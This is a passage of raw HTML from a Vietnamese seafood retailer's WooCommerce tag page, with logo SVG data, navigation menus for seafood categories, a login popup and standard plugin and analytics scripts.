1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path></svg></div></div> </div> <div class="footer-primary pull-left"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li></ul></div> <div class="copyright-footer"> Copyright 2026 &copy; <strong>UX Themes</strong> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"> <div class="sidebar-menu no-scrollbar "> <ul class="nav nav-sidebar nav-vertical nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li> </ul> </div></div> <div class="zalo-container left"> <a id="zalo-btn" href="https://zalo.me/0931434823" target="_blank" rel="noopener noreferrer nofollow"> <div class="zalo-ico zalo-has-notify"> <div class="zalo-ico-main"> <img width="500" height="500" src="https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/images/zalo-1.png" alt="Chat With Me on Zalo"/> </div> <em></em> </div> </a> </div> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"> <div class="account-login-inner"> <h3 class="uppercase">Đăng nhập</h3> <form class="woocommerce-form woocommerce-form-login login" method="post"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" /> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Mật khẩu&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Ghi nhớ mật khẩu</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7afa8672b3"/><input type="hidden" name="_wp_http_referer" value="/tag/gia-ghe-hom-nay/"/> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button> </p> <p class="woocommerce-LostPassword lost_password"> <a href="https://crabseafood.vn/tai-khoan/lost-password/">Quên mật khẩu?</a> </p> </form> </div> </div> </div> <style type="text/css" media="screen"></style><div id='pys_ajax_events'></div> <script> var node = document.getElementsByClassName('woocommerce-message')[0]; if(node && document.getElementById('pys_late_event')) { var messageText = node.textContent.trim(); if(!messageText) { node.style.display = 'none'; } } </script> <a aria-label="Call Now Button" href="tel:1900088879" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-left" style="background-image:url([data-uri]); background-color:#eeee22;"><span>Call Now Button</span></a><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=163178100155462&ev=PageView&noscript=1&cd%5Bpost_category%5D=V%C3%A0o+b%E1%BA%BFp+c%C3%B9ng+Crab&cd%5Bpage_title%5D=gi%C3%A1+gh%E1%BA%B9+h%C3%B4m+nay&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=1249&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=crabseafood.vn%2Ftag%2Fgia-ghe-hom-nay%2F" alt=""></noscript> <script type="text/javascript"> (function () { var c = document.body.className; c = c.replace(/woocommerce-no-js/, 'woocommerce-js'); document.body.className = c; })(); </script> <script type="text/template" id="tmpl-variation-template"> <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div> <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div> <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"> <p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script><script type='text/javascript' src='//crabseafood.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script><script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/crabseafood.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc421397","remove_from_wishlist_nonce":"1e0deffd19","reload_wishlist_and_adding_elem_nonce":"0cd23560c3","load_mobile_nonce":"a9677de8bb","delete_item_nonce":"533964e449","save_title_nonce":"2454c4d537","save_privacy_nonce":"bc70889c02","load_fragments_nonce":"606d8668a7"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script><script type='text/javascript' id='wc-cart-fragments-js-after'> jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() { var jetpackLazyImagesLoadEvent; try { jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', { bubbles: true, cancelable: true } ); } catch ( e ) { jetpackLazyImagesLoadEvent = document.createEvent( 'Event' ) jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true ); } jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent ); } ); </script><script type='text/javascript' id='rocket-browser-checker-js-after'>"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script><script type='text/javascript' id='rocket-preload-links-js-extra'>/* <![CDATA[ */var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/crabseafood.vn","onHoverDelay":"100","rateThrottle":"3"};/* ]]> */</script><script type='text/javascript' id='rocket-preload-links-js-after'>(function() {"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();}());</script><script type='text/javascript' id='woosb-frontend-js-extra'>/* <![CDATA[ */var woosb_vars = {"price_decimals":"0","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ab","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Gi\u00e1 g\u00f3i s\u1ea3n ph\u1ea9m:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/js/frontend.js' id='woosb-frontend-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script><script type='text/javascript' id='flatsome-js-js-extra'>/* <![CDATA[ */var flatsomeVars = {"ajaxurl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/flatsome.js' id='flatsome-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js' id='flatsome-woocommerce-wishlist-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js' id='flatsome-live-search-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/woocommerce.js' id='flatsome-theme-woocommerce-js-js'></script><script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */var IvorySearchVars = {"is_analytics_enabled":"1"};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverintent-js.min.js' id='hoverintent-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/admin-bar.min.js' id='admin-bar-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js' id='flatsome-wp-rocket-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/underscore.min.js' id='underscore-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/backbone.min.js' id='backbone-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/mustache.js' id='mustache-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-v2.js' id='wpcom-notes-common-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js' id='wpcom-notes-admin-bar-js'></script><script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/wp-util.min.js' id='wp-util-js'></script><script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js' id='flatsome-masonry-js-js'></script><script type="text/javascript">jQuery(function($) { jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() { var productID = jQuery( this ).data( 'product_id' ); var quantity = jQuery( this ).parent().parent().find( '.qty' ).val() var productDetails = { 'id': productID, 'quantity': quantity ? quantity : '1', }; _wca.push( { '_en': 'woocommerceanalytics_remove_from_cart', 'pi': productDetails.id, 'pq': productDetails.quantity, 'blog_id': '183044830', 'ui': 'null', 'url': 'https://crabseafood.vn', 'woo_version': '6.9.4', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', } ); } ); });</script><script src='https://stats.wp.com/e-202603.js' defer></script><script> _stq = window._stq || []; _stq.push([ 'view', {v:'ext',j:'1:11.3.2',blog:'183044830',post:'0',tz:'0',srv:'crabseafood.vn'} ]); _stq.push([ 'clickTrackerInit', '183044830', '0' ]);</script><script 